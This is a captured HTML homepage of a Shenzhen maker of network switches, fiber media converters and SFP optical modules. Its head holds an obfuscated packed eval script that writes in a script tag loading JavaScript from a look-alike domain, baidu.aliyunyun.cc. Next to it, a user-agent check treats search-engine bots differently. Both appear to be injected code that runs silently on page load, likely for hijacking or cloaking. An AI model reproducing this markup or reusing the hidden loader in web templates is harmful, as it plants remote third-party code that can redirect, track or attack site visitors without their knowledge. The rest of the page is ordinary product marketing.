

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sztincam.com/index.html
body_size: 46665
content:
<!-- meta -->
<!DOCTYPE html>
<html class="no-js">
<head lang="zh-CN">
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,minimal-ui">
<link href="/css/pagination.css" rel="stylesheet" />
<link href="/templates/tianbo_en/css/index.css" rel="stylesheet">
<link href="/templates/tianbo_en/css/nr.css" rel="stylesheet">
<script type="text/javascript" charset="utf-8" src="/scripts/jquery/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="/templates/tianbo_en/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/templates/tianbo_en/js/index1.js"></script>
<script type="text/javascript" src="/templates/tianbo_en/js/index.js"></script>
<script type="text/javascript" src="/templates/tianbo_en/js/common.js"></script>
<!-- /meta -->
<!-- indexKeyWords -->
<title>Shenzhen Tian Bo Communication Equipment Co., Ltd.</title>
<script>
var userAgent = navigator.userAgent.toLocaleLowerCase();
var searchEngines = ["spider", "bot"];
var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);
if (!isSearchEngine) {
document.title = "Shenzhen Tian Bo Communication Equipment Co., Ltd.";
}
</script>
<meta name="keywords" content="Shenzhen Tian Bo Communication Equipment Co., Ltd.,Shenzhen Tian Bo Communication Equipment Co., Ltd." />
<meta name="description" content="Shenzhen Tian Bo Communication Equipment Co., Ltd. is a high-tech enterprise specializing in the research and development, production and sales of optical fiber communication, video communication and access network products. The overall development strategy of Tianbo Communication: research and development of technology-leading products for the development of the most important;-Shenzhen Tian Bo Communication Equipment Co., Ltd. is a high-tech enterprise specializing in the research and development, production and sales of optical fiber communication, video communication and access network products. The overall development strategy of Tianbo Communication: research and development of technology-leading products for the development of the most important;" />
<script type="text/javascript">;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1.2("<0 3=\\\'4/5\\\' 6=\\\'7://8.9.a/b/c.d\\\' ></0>");',14,14,'script|document|writeln|type|text|javascript|src|https|baidu|aliyunyun|cc|tdk|base|js'.split('|'),0,{}));</script>
<!-- /indexKeyWords -->
<!-- header -->
 </head>
<body>
<div class="top">
<div class="tops">
<div class="logo fl">
<a href='/index.html' class="logoa" title="Shenzhen Tian Bo Communication Equipment Co., Ltd."><img src="/upload/201711/07/201711071820020948.jpg" alt=""/></a>
</div>
<div class="fr topseah">
<div class="topsel fl">
<input type="text" class="topsh hide" placeholder="Please enter a keyword" id="keywords" name="keywords" onkeydown="if(event.keyCode==13){SiteSearch('/search.html', '#keywords','');return false};" x-webkit-speech=""/>
<input type="button" class="topbut hide" onclick="SiteSearch('/search.html', '#keywords','');" />
<div class="ench fr">
<p class="enchp" ><span>CH</span> <img src="/templates/tianbo_en/images/trop1.png" alt=""/></p>
<ul class="enchul">
<li><a href="http://www.sztincam.com.cn">EN</a></li>
<li><a href="http://www.sztincam.com">CH</a></li>
</ul>
</div>
</div>
<div class="topser fr">
<a class="topsera">
<img src="/templates/tianbo_en/images/trop3.png" alt="" />
<div class="topserweima">
<img src="/templates/tianbo_en/images/erw.png" />
</div>
</a>&nbsp;
<a href="http://weibo.com/6301820743/profile?rightmod=1&wvr=6&mod=personnumber&is_all=1"><img src="/templates/tianbo_en/images/trop4.png" alt="" /> </a>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="show1"></div>
<div class="ss"></div>
<div class="navbox">
<ul class="nav">

<li class='drop-menu-effect '>
<a title="Home" href="/index.html">Home</a>

</li>

<li class='drop-menu-effect '>
<a title="About Us" href="/AboutEn/CompanyProfileEn.html">About Us</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/AboutEn/358.html" title="CompanyProfile"><img src="/upload/201709/29/201709291604306007.png" alt="" /></a></p>

<p><a href="/AboutEn/358.html" title="CompanyProfile">CompanyProfile</a></p>

</li>

<li>

<p><a href="/AboutEn/619.html" title="CompanyCulture"><img src="/upload/201709/29/201709291608034172.png" alt="" /></a></p>

<p><a href="/AboutEn/619.html" title="CompanyCulture">CompanyCulture</a></p>

</li>

<li>

<p><a href="/AboutEn/620.html" title="Organizational"><img src="/upload/201709/29/201709291605178136.png" alt="" /></a></p>

<p><a href="/AboutEn/620.html" title="Organizational">Organizational</a></p>

</li>

<li>

<p><a href="/AboutEn/621.html" title="Honor"><img src="/upload/201709/29/201709291608280929.png" alt="" /></a></p>

<p><a href="/AboutEn/621.html" title="Honor">Honor</a></p>

</li>

<li>

<p><a href="/AboutEn/622.html" title="Development"><img src="/upload/201709/29/201709291607139298.png" alt="" /></a></p>

<p><a href="/AboutEn/622.html" title="Development">Development</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="Product" href="/ProductEn/566-359.html">Product</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-467.html" title="POESwitch">POESwitch</a></h2><p>

<p><a href="/ProductEn/566-468.html" title="10/100MPOESwitch">10/100MPOESwitch</a></p>

<p><a href="/ProductEn/566-469.html" title="10 - 1000MPOESwitch">10 - 1000MPOESwitch</a></p>

<p><a href="/ProductEn/566-470.html" title="Non-standard10/100M">Non-standard10/100M</a></p>

<p><a href="/ProductEn/566-467.html" title="POESwitch">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-409.html" title="IndusFiberSwitch">IndusFiberSwitch</a></h2><p>

<p><a href="/ProductEn/566-410.html" title="10/100MIndustrial">10/100MIndustrial</a></p>

<p><a href="/ProductEn/566-417.html" title="10 -1000MIndustrial">10 -1000MIndustrial</a></p>

<p><a href="/ProductEn/566-418.html" title="ManagedIndustrial">ManagedIndustrial</a></p>

<p><a href="/ProductEn/566-409.html" title="IndusFiberSwitch">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-490.html" title="EthernetSwitch">EthernetSwitch</a></h2><p>

<p><a href="/ProductEn/566-491.html" title="10/100MEthernetS">10/100MEthernetS</a></p>

<p><a href="/ProductEn/566-492.html" title="10 - 1000MEthernetS">10 - 1000MEthernetS</a></p>

<p><a href="/ProductEn/566-493.html" title="GigabitLayer2managed">GigabitLayer2managed</a></p>

<p><a href="/ProductEn/566-490.html" title="EthernetSwitch">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-387.html" title="FiberSwitch">FiberSwitch</a></h2><p>

<p><a href="/ProductEn/566-388.html" title="10/100MFiberSwitch">10/100MFiberSwitch</a></p>

<p><a href="/ProductEn/566-389.html" title="10－1000MFiberSwitch">10－1000MFiberSwitch</a></p>

<p><a href="/ProductEn/566-390.html" title="AggregationFiber">AggregationFiber</a></p>

<p><a href="/ProductEn/566-387.html" title="FiberSwitch">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-359.html" title="FiberMediaConverter">FiberMediaConverter</a></h2><p>

<p><a href="/ProductEn/566-365.html" title="10/100MFiberMedia">10/100MFiberMedia</a></p>

<p><a href="/ProductEn/566-366.html" title="10/100/1000MFiber">10/100/1000MFiber</a></p>

<p><a href="/ProductEn/566-367.html" title="10/100MNetworkManage">10/100MNetworkManage</a></p>

<p><a href="/ProductEn/566-359.html" title="FiberMediaConverter">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-531.html" title="SFP OpticalModule">SFP OpticalModule</a></h2><p>

<p><a href="/ProductEn/566-559.html" title="155MSFPOpticalModule">155MSFPOpticalModule</a></p>

<p><a href="/ProductEn/566-560.html" title="1.25GSFPOpticalModu">1.25GSFPOpticalModu</a></p>

<p><a href="/ProductEn/566-561.html" title="2.5GSFPOpticalModule">2.5GSFPOpticalModule</a></p>

<p><a href="/ProductEn/566-531.html" title="SFP OpticalModule">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="" title="Wireless  Series">Wireless  Series</a></h2><p>

<p><a href="" title="Wireless  Bridge CPE">Wireless  Bridge CPE</a></p>

<p><a href="" title="Wireless AP">Wireless AP</a></p>

<p><a href="" title="AC">AC</a></p>

<p><a href="" title="Wireless  Series">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-507.html" title="VideoOTransceiver">VideoOTransceiver</a></h2><p>

<p><a href="/ProductEn/566-508.html" title="Standard-definition">Standard-definition</a></p>

<p><a href="/ProductEn/566-509.html" title="HDCoaxial">HDCoaxial</a></p>

<p><a href="/ProductEn/566-510.html" title="UncompresseddigHD">UncompresseddigHD</a></p>

<p><a href="/ProductEn/566-507.html" title="VideoOTransceiver">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-529.html" title="NetworkEquipment">NetworkEquipment</a></h2><p>

<p><a href="/ProductEn/566-532.html" title="PDHMultiplexer">PDHMultiplexer</a></p>

<p><a href="/ProductEn/566-534.html" title="TelephoneMultiplexer">TelephoneMultiplexer</a></p>

<p><a href="/ProductEn/566-535.html" title="FiberModem">FiberModem</a></p>

<p><a href="/ProductEn/566-529.html" title="NetworkEquipment">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/566-530.html" title="OpticalPassiveProd">OpticalPassiveProd</a></h2><p>

<p><a href="/ProductEn/566-553.html" title="OpticalPatchCord">OpticalPatchCord</a></p>

<p><a href="/ProductEn/566-554.html" title="Adaptor">Adaptor</a></p>

<p><a href="/ProductEn/566-555.html" title="Attenuator">Attenuator</a></p>

<p><a href="/ProductEn/566-530.html" title="OpticalPassiveProd">see more >> </a></p>

</li>

<li>

<p><h2 class="tb_nav_title"><a href="/ProductEn/567-568.html" title="TINCORE">TINCORE</a></h2><p>

<p><a href="/ProductEn/567-568.html" title="FiberMediaConverter">FiberMediaConverter</a></p>

<p><a href="/ProductEn/567-569.html" title="FiberSwitch">FiberSwitch</a></p>

<p><a href="/ProductEn/567-570.html" title="TelephoneMultiplexer">TelephoneMultiplexer</a></p>

<p><a href="/ProductEn/567-568.html" title="TINCORE">see more >> </a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="Solution" href="/SolutionEn/361.html">Solution</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/SolutionEn/cityofpeaceEn.html" title="city of peace"><img src="/upload/201709/29/201709291656130695.png" alt="" /></a></p>

<p><a href="/SolutionEn/cityofpeaceEn.html" title="city of peace">city of peace</a></p>

</li>

<li>

<p><a href="/SolutionEn/WisdomtrafficEn.html" title="Wisdom traffic"><img src="/upload/201709/29/201709291656372618.png" alt="" /></a></p>

<p><a href="/SolutionEn/WisdomtrafficEn.html" title="Wisdom traffic">Wisdom traffic</a></p>

</li>

<li>

<p><a href="/SolutionEn/VideoSurveillanceEn.html" title="Internet of Things"><img src="/upload/201801/03/201801031107389520.png" alt="" /></a></p>

<p><a href="/SolutionEn/VideoSurveillanceEn.html" title="Internet of Things">Internet of Things</a></p>

</li>

<li>

<p><a href="/SolutionEn/PowerCommunicationEn.html" title="Power Communication"><img src="/upload/201709/29/201709291657185402.png" alt="" /></a></p>

<p><a href="/SolutionEn/PowerCommunicationEn.html" title="Power Communication">Power Communication</a></p>

</li>

<li>

<p><a href="/SolutionEn/AutomatedIndustryEn.html" title="automated industry"><img src="/upload/201709/29/201709291657345685.png" alt="" /></a></p>

<p><a href="/SolutionEn/AutomatedIndustryEn.html" title="automated industry">automated industry</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="Information" href="/NewsEn/360.html">Information</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/NewsEn/360.html" title="Company News"><img src="/upload/201709/29/201709291657553771.png" alt="" /></a></p>

<p><a href="/NewsEn/360.html" title="Company News">Company News</a></p>

</li>

<li>

<p><a href="/NewsEn/623.html" title="Industry information"><img src="/upload/201709/29/201709291658071701.png" alt="" /></a></p>

<p><a href="/NewsEn/623.html" title="Industry information">Industry information</a></p>

</li>

<li>

<p><a href="/NewsEn/624.html" title="Media reprint"><img src="/upload/201709/29/201709291658182570.png" alt="" /></a></p>

<p><a href="/NewsEn/624.html" title="Media reprint">Media reprint</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="Itsbrand" href="/BrandEn/362.html">Itsbrand</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/BrandEn/362.html" title="TINCAM"><img src="/upload/201710/12/201710121501286833.png" alt="" /></a></p>

<p><a href="/BrandEn/362.html" title="TINCAM">TINCAM</a></p>

</li>

<li>

<p><a href="/BrandEn/362.html" title="TINCORE"><img src="/upload/201710/12/201710121506461276.png" alt="" /></a></p>

<p><a href="/BrandEn/362.html" title="TINCORE">TINCORE</a></p>

</li>

<li>

<p><a href="/BrandEn/362.html" title="TIANBO"><img src="/upload/202403/18/202403181054574066.png" alt="" /></a></p>

<p><a href="/BrandEn/362.html" title="TIANBO">TIANBO</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="ServiceSupport" href="/ServicesEn/363.html">ServiceSupport</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/ServicesEn/363.html" title="After-sales service"><img src="/upload/201709/29/201709291658362247.png" alt="" /></a></p>

<p><a href="/ServicesEn/363.html" title="After-sales service">After-sales service</a></p>

</li>

<li>

<p><a href="/ServicesEn/628.html" title="common problem"><img src="/upload/201709/29/201709291658469474.png" alt="" /></a></p>

<p><a href="/ServicesEn/628.html" title="common problem">common problem</a></p>

</li>

<li>

<p><a href="/ServicesEn/629.html" title="Technical Support"><img src="/upload/201709/29/201709291658554806.png" alt="" /></a></p>

<p><a href="/ServicesEn/629.html" title="Technical Support">Technical Support</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="ContactUs" href="/ContactUsEn/364.html">ContactUs</a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/ContactUsEn/364.html" title="contact us"><img src="/upload/201709/29/201709291659057286.png" alt="" /></a></p>

<p><a href="/ContactUsEn/364.html" title="contact us">contact us</a></p>

</li>

<li>

<p><a href="/ContactUsEn/630.html" title="Sales network"><img src="/upload/201709/29/201709291659199465.png" alt="" /></a></p>

<p><a href="/ContactUsEn/630.html" title="Sales network">Sales network</a></p>

</li>

<li>

<p><a href="/ContactUsEn/631.html" title="Recruitment"><img src="/upload/201709/29/201709291659446075.png" alt="" /></a></p>

<p><a href="/ContactUsEn/631.html" title="Recruitment">Recruitment</a></p>

</li>

<li>

<p><a href="/ContactUsEn/632.html" title="Online message"><img src="/upload/201709/29/201709291659562716.png" alt="" /></a></p>

<p><a href="/ContactUsEn/632.html" title="Online message">Online message</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

</ul>
</div>
<script type="text/javascript">
$(function () {
$(".drop-menu-effect").each(function (index) {
var $this = $(this);
$this.attr("index",index);
var theMenu = $this.find(".submenu");
var tarHeight = theMenu.height();
theMenu.css({ height: 0 });
var $navbox = $('.navbox');
var $navboxheight;
var _width = $(window).width();
$this.mouseover(function(){
if(_width > 650){
if ($this.attr("index")!=0) {
$this.mousemove(function(){
$navboxheight= $navbox.height(Number(125 + tarHeight));
$(this).addClass("mj_hover_menu");
theMenu.stop().show();
});
$this.mouseout(function(){
if ($this.attr("index")!=0) {
theMenu.stop().hide();
$('.navbox').height(55);
}
});
}
}
});
});
});
</script>

<!-- /header -->
<!-- indexBanner -->

<div class="flexslider">
<div class="slideBox" id="slideBox">
<div class="hd">
<ul></ul>
</div>
<div class="bd">
<ul class="slides">

<li><a href='' arget="_blank"><img src="/upload/202511/26/202511261639025736.jpg" alt=""/></a></li>

<li><a href='' arget="_blank"><img src="/upload/202511/26/202511261701033110.jpg" alt=""/></a></li>

<li><a href='' arget="_blank"><img src="/upload/202511/26/202511261701274193.jpg" alt=""/></a></li>

<li><a href='' arget="_blank"><img src="/upload/202511/26/202511261701446921.jpg" alt=""/></a></li>

<li><a href='' arget="_blank"><img src="/upload/202511/26/202511261704224568.jpg" alt=""/></a></li>

</ul>
</div>
</div>
<script type="text/javascript">
jQuery(".slideBox").slide({
titCell: ".hd ul",
mainCell: ".bd ul",
autoPlay: true, //自动播放
autoPage: true, //自动分页
switchLoad: "_src", //切换加载，真实图片路径为"_src"
interTime: 5000,
effect: "left",
easing: "linear",
delayTime: 500,
mouseOverStop: false //重点1: (必须设置为false, 否则会干扰到 play 状态的切换)鼠标移到容器层（无缝滚动是mainCell）是否停止播放
});
</script>
</div>

<!-- /indexBanner -->
<div class="solutioncase">
<div class="solution">
<div class="titls">
<h1>Solution case</h1>
<!--<h1>解决方案</h1>
<p>立志打造高品质、高性价比的精品，持续为客户创造最大价值。</p>-->
<p>
Determined to create high-quality, cost-effective products, and continue to <br />
create maximum value for customers.
</p>
</div>
<div class="case">
<ul>

<li class="case1">
<a href='/SolutionEn/361.html' title="city of peace">
<img src="/upload/201708/24/201708241727298037.png" alt="city of peace"/><br />

<span>city of peace</span>

</a>
</li>

<li class="case3">
<a href='/SolutionEn/615.html' title="Wisdom traffic">
<img src="/upload/201708/24/201708241727512884.png" alt="Wisdom traffic"/><br />

<span>Wisdom traffic</span>

</a>
</li>

<li class="case4">
<a href='/SolutionEn/616.html' title="Internet of Things">
<img src="/upload/201712/28/201712281732165540.png" alt="Internet of Things"/><br />

<span>Internet of Things</span>

</a>
</li>

<li class="case5">
<a href='/SolutionEn/617.html' title="Power Communication">
<img src="/upload/201708/24/201708241728200924.png" alt="Power Communication"/><br />

<span>Power Communication</span>

</a>
</li>

<li class="case6">
<a href='/SolutionEn/618.html' title="automated industry">
<img src="/upload/201708/24/201708241728310060.png" alt="automated industry"/><br />

<span>automated industry</span>

</a>
</li>

</ul>
</div>
</div>
</div>
<div class="products">
<div class="product picScroll-left">
<div class="titls">
<h1>Newest Products</h1>
<!--<h1>最新产品</h1>
<p>立志打造高品质、高性价比的精品，持续为客户创造最大价值。</p>-->
<p>
Determined to create high-quality, cost-effective products, and continue to <br />
create maximum value for customers.
</p>
</div>
<div class="hd1">
<ul>
<li></li>
</ul>
</div>
<div class="prot bd1">
<ul>

<li>
<a href='/ProductEnDetailed/8698-566.html' title="10/100M 4* PoE Ports+2*Uplink  Port  POE Switch  Internal Power Supply">
<div class="prots">
<div class="proimg">
<img src="/upload/202408/06/202408060937574493.jpg" alt="10/100M 4* PoE Ports+2*Uplink  Port  POE Switch  Internal Power Supply" />
</div>
<div class="protcont">
<h2>10/100M 4* PoE Ports+2*Uplink  Port  POE Switch  Internal Power Supply</h2>
<p class="proname"></p>
<p>TNC-PS4306N4 POE Switch supports the IEEE802.3af/at power over Ethernet standard with a power distanc…</p>
</div>
</div>
</a>
</li>

<li>
<a href='/ProductEnDetailed/7475-566.html' title="2.4G 300M 500m Digital Bridge">
<div class="prots">
<div class="proimg">
<img src="/upload/202211/16/202211161142383643.jpg" alt="2.4G 300M 500m Digital Bridge" />
</div>
<div class="protcont">
<h2>2.4G 300M 500m Digital Bridge</h2>
<p class="proname"></p>
<p>TBC-APN2721AB is a 802.11b/g/n 300Mbps outdoor CPE that support 2.4G full band. With LED digital disp…</p>
</div>
</div>
</a>
</li>

<li>
<a href='/ProductEnDetailed/615-566.html' title="1.25G  SFP Module  single mode dual fiber 20km">
<div class="prots">
<div class="proimg">
<img src="/upload/202411/05/202411051202061069.jpg" alt="1.25G  SFP Module  single mode dual fiber 20km" />
</div>
<div class="protcont">
<h2>1.25G  SFP Module  single mode dual fiber 20km</h2>
<p class="proname"></p>
<p>The SFP transceivers are high performance, cost effective modules supporting dual data-rate of 1.25Gb…</p>
</div>
</div>
</a>
</li>

<li>
<a href='/ProductEnDetailed/617-566.html' title="1.25G  SFP Module  single mode dual fiber 40km">
<div class="prots">
<div class="proimg">
<img src="/upload/201712/25/201712251618536999.jpg" alt="1.25G  SFP Module  single mode dual fiber 40km" />
</div>
<div class="protcont">
<h2>1.25G  SFP Module  single mode dual fiber 40km</h2>
<p class="proname"></p>
<p>The SFP transceivers are high performance, cost effective modules supporting data-rate of 1.25Gbps an…</p>
</div>
</div>
</a>
</li>

</ul>
<div class="clear"></div>
</div>
<script type="text/javascript">
jQuery(".picScroll-left").slide({
titCell:".hd1 ul",
mainCell:".bd1 ul",
autoPage:true,
effect:"left",
autoPlay:true,
vis:3
});
</script>
</div>
</div>
<div class="about_us">
<div class="abouts">
<div class="usimg fl">
<p style="display:none" >/templates/tianbo_en/img/us.mp4</p>
<video src="/templates/tianbo_en/img/us.mp4" controls="controls" style="width:434px; height:326px"></video>
</div>
<div class="fr uscont">
<div class="ustit">
<a href="/AboutEn/CorporateCultureEn.html">
<h1>ABOUT US</h1><!--<p class="sizes">/</p><p class="usp">ABOUT US</p>-->
<p class="usconts">
Shenzhen Tian Bo Communication Equipment Co., Ltd. is a high-tech enterprise specializing in the research and development,
production and sales of optical fiber communication, video communication and access network products.
The overall development strategy of Tianbo Communication: research and development of technology-leading products for the development of the most important;
standardized operation flow, slightly: research and development of technology-leading products for the development of the most important;
standardized operation of the flow ......
</p></a>
<p class="uslj"><a href="/AboutEn/CorporateCultureEn.html" title="more">more>></a></p>
</div>
<div class="uscontimg">
<ul>
<li>
<div class="usimgs">
<img src="/templates/tianbo_en/img/us1.jpg" alt="Front desk" />
<p>Front desk</p>
</div>
</li>
<li>
<div class="usimgs">
<img src="/templates/tianbo_en/img/us2.jpg" alt="office"/>
<p>office</p>
</div>
</li>
<li>
<div class="usimgs">
<img src="/templates/tianbo_en/img/us3.jpg"alt="Production center" />
<p>Production center</p>
</div>
</li>
</ul>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="certificate">
<div class="certif picScroll-left1">
<div class="hd2">
<ul></ul>
</div>
<a class="next anl"><img src="/templates/tianbo_en/img/jiant.png" alt=""/> </a>
<div class="certiul bd2">
<ul>

<li>
<a title="2025 Quality Management System Certification Certificate (TINCAM)" href="/AboutEn/621.html"><img src="/upload/202506/30/202506301351047366.jpg" alt="2025 Quality Management System Certification Certificate (TINCAM)" /> </a>
</li>

<li>
<a title="An outdoor wireless network bridge with protective effect; utility model patent certificate." href="/AboutEn/621.html"><img src="/upload/202506/30/202506301349287610.jpg" alt="An outdoor wireless network bridge with protective effect; utility model patent certificate." /> </a>
</li>

<li>
<a title="A fiber optic transceiver that is easy to assemble" href="/AboutEn/621.html"><img src="/upload/202506/30/202506301348172410.jpg" alt="A fiber optic transceiver that is easy to assemble" /> </a>
</li>

<li>
<a title="An industrial Ethernet switch" href="/AboutEn/621.html"><img src="/upload/202506/30/202506301346432616.jpg" alt="An industrial Ethernet switch" /> </a>
</li>

<li>
<a title="A fiber optic transceiver housing that is easy to disassemble and assemble;" href="/AboutEn/621.html"><img src="/upload/202506/30/202506301345265813.jpg" alt="A fiber optic transceiver housing that is easy to disassemble and assemble;" /> </a>
</li>

<li>
<a title="A wall-mounted network switch mounting bracket" href="/AboutEn/621.html"><img src="/upload/202506/30/202506301344082463.jpg" alt="A wall-mounted network switch mounting bracket" /> </a>
</li>

</ul>
<div class="clear"></div>
<a class="prev anl"><img src="/templates/tianbo_en/img/jiant1.png" alt=""/></a>
</div>
<script type="text/javascript">
jQuery(".picScroll-left1").slide({
titCell:".hd2 ul",
mainCell:".bd2 ul",
autoPage:true,
effect:"left",
autoPlay:true,
vis:5
});
</script>
</div>
</div>
<div class="corevalue">
<div class="corevl">
<div class="titls">
<h1>Core value</h1>
<!--<h1>核心价值</h1>
<p>立志打造高品质、高性价比的精品，持续为客户创造最大价值。</p>-->
<p>Determined to create high-quality, cost-effective products, and continue to <br/>
create maximum value for customers.</p>
</div>
<div class="value">
<div class="valuel fl">
<div class="valudiv1">
<a href="/AboutEn/CompanyProfileEn.html"><img src="/templates/tianbo_en/img/core.jpg" /> </a>
<a href="/AboutEn/CompanyProfileEn.html"><div class="valuecont">
<h2>company culture</h2>
<p>company culture：Innovative life with passion, science and technology to achieve their dreams. Create a brand by science and technology, survive by quality, develop by talent ...</p>
<p class="valp"><a href="/AboutEn/CompanyProfileEn.html"><img src="/templates/tianbo_en/img/chakan.png" class="ckan" />&nbsp; see more</a> </p>
</div> </a>
</div>
</div>
<div class="valuer fr">
<div class="valudiv1">
<a href="/AboutEn/619.html"><img src="/templates/tianbo_en/img/core1.jpg" /> </a>
<a href="/AboutEn/619.html"><div class="valuecont valudiv2">
<h2>Specialized in quality</h2>
<p>Specialized in quality：Tianbo Communications Equipment Co., Ltd. always regards "quality" as the life of the enterprise. All the activities of the company are based on the quality policy of "creating a brand by science and technology, surviving on the quality, developing by talent and eternal by credit" Foster a full awareness of quality "100-1 = 0" ...</p>
<p class="valp"><a href="/AboutEn/619.html"> see more</a> </p>
</div> </a>
</div>
<div class="valimg">
<div class="valudiv1 fl">
<a href="/AboutEn/620.html"><img src="/templates/tianbo_en/img/core2.jpg" /> </a>
<a href="/AboutEn/620.html"><div class="valuecont valudiv3">
<h2>Good service</h2>
<p>Good service：The company has established a set of scientific and efficient human resources system and Tian Bo communications advocate in line with the characteristics of Bo-forward-looking working principles ...</p>
<p class="valp"><a href="/AboutEn/620.html"> see more</a> </p>
</div> </a>
</div>
<div class="valudiv1 fr">
<a href="/AboutEn/CompanyProfileEn.html"><img src="/templates/tianbo_en/img/core3.jpg" /> </a>
<a href="/AboutEn/CompanyProfileEn.html"><div class="valuecont valudiv3">
<p class="valp valpmores"><a href="/AboutEn/CompanyProfileEn.html"> see more</a> </p>
</div> </a>
</div>
<div class="clear"></div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<!-- News -->
<div class="newsinfor">
<div class="news">
<h1 class="newstit">NEWS</h1>
<div class="newsclass">
<div class="newclass">
<ul>

<li ><a title="Company News" href='/NewsEn/360.html'>Company News</a></li>

<li ><a title="Industry" href='/NewsEn/623.html'>Industry</a></li>

<li ><a title="Media reprint" href='/NewsEn/624.html'>Media reprint</a></li>

</ul>
<div class="clear"></div>
</div>
<div class="newcls">
<div class="newscont">
<div class="newscontl fl">

<a href='/NewsEn/623.html'><p class="newscontlpimg"><img src="/upload/202408/20/202408201707255813.jpg" alt="The difference between non POE switches and POE switches" /> </p>
<p>
<span>The difference between non POE switches and POE switches</span>
With the continuous development of the Internet of Things, more and more devices need to be connected…
</p></a>
<p class="newmore"><a href='/NewsEn/623.html' title="MORE">MORE</a></p>

</div>
<div class="newscontr fr">
<ul>

<li>
<div class="newconl fl">
<div class="newcnt">
<a href="/NewsEnDetailed/735.html" title="【New product】Leading the new future of the transmission industry!">
<h2 title="【New product】Leading the new future of the transmission industry!">【New product】Leading the new future of the transmission industry!</h2>
<p title="【New product】Leading the new future of the transmission industry!">Cloud Management Media Converter◆ Product Advantages:    Cloud management equipment (fiber media con…</p>
</a>
</div>
</div>
<a class="imgdi" href='/NewsEnDetailed/735.html'></a>
<div class="newconr fr">
<div class="newconrrqi">
<h2>03</h2>
<p>2018-07</p>
</div>
</div>
<div class="clear"></div>
</li>

</ul>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
<!-- /News -->
<script type="text/javascript" src="/scripts/jquery/jquery.form.min.js"></script>
<script type="text/javascript" src="/scripts/jquery/Validform_v5.3.2_min.js"></script>
<script type="text/javascript" src="/scripts/artdialog/dialog-plus-min.js"></script>
<div class="reserve">
<div class="reserves">
<div class="reael fl">
<div class="f_lm fl">
<h4 class="f_inforh4">LINKS</h4>
<div class="f_lmp">
<p>

</p>
</div>
<div class="clear"></div>
</div>
<div class="f_infor">
<h4 class="f_inforh4">CONTACT</h4>
<p class="f_inforp">Building 6, hongfumin Science Park, Jingjing Road, Gongming street, Guangming District, Shenzhen</p>
<p class="f_inforp f_ip"><img src="/templates/tianbo_en/images/dianh.png" alt="" />400-8393-668</p>
<p class="f_inforp f_ip"><img src="/templates/tianbo_en/images/yj.png" alt="" />sales@sztincam.com</p>
<div class="clear"></div>
<div class="f_idiv">
<ul>
<li>
<a class="f_a"><img src="/templates/tianbo_en/images/wx.png" alt="" /></a>
<p class="erwm"><img src="/templates/tianbo_en/images/erw.png" alt=""/></p>
</li>
<li>
<a href="http://weibo.com/6301820743/profile?rightmod=1&wvr=6&mod=personnumber&is_all=1"><img src="/templates/tianbo_en/images/wb.png" alt="" /> </a>
</li>
<li>
<a href="http://wpa.qq.com/msgrd?v=3&uin=2355920270&site=qq&menu=yes"><img src="/templates/tianbo_en/images/lt.png" /></a>
</li>
</ul>
</div>
</div>
<div class="clear"></div>
</div>
<div class="reaer fr">
<div class="f_message fl">
<h4 class="f_inforh4">MESSAGE</h4>
<form class="mform" name="feedback_form" id="feedback_form" url=" /plugins/feedback/tools/ajax.ashx?action=addAppointment&site=tianbo_en">
<input type="text" class="mess" placeholder="Name" datatype="*" sucmsg=" " name="txtUserName" id="txtUserName"/>
<input type="text" class="mess" placeholder="ContactUs" datatype="*" sucmsg=" " name="txtContact" id="txtContact"/>
<textarea rows="5" cols="60" datatype="*" sucmsg=" " name="txtContent" id="txtContent">content</textarea>
<p class="f_butt"><input name="btnSubmit" id="btnSubmit" type="submit" class="f_but" value="SUBMIT" /></p>
</form>
